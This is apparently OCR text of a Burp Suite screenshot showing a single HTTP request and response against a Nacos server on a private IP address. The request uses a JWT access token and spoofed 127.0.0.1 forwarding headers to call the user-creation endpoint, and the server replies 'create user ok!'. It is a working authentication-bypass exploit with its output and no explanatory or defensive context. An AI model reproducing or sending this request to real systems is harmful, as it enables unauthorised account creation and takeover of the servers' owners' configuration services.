 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://172.26.122.221:8848
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /nacos/v1/auth/users?accessToken=
eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTYxMTU2MzgzNX0.-0DOMnBj
xZmI-ROp_9wQUUzGLGOCOav6TYnKdbQgx-I HTTP/1.1
2 Host: 172.26.122.221:8848
3 Content-Length: 25
4 Accept: application/json, text/plain, */*
5 accessToken:
eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTYxMTU2MzgzNX0.-0DOMnBj
xZmI-ROp_9wQUUzGLGOCOav6TYnKdbQgx-I
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://172.26.122.221:8848
9 Referer: http://172.26.122.221:8848/nacos/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
12 x-forwarded-for: 127.0.0.1
13 x-originating-ip: 127.0.0.1
14 x-remote-ip: 127.0.0.1
15 x-remote-addr: 127.0.0.1
16 Connection: close
17
18 username=123&password=123
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Mon, 25 Jan 2021 05:26:00 GMT
4 Connection: close
5 Content-Length: 52
6
7 {
"code":200,
"message":"create user ok!",
"data":null
}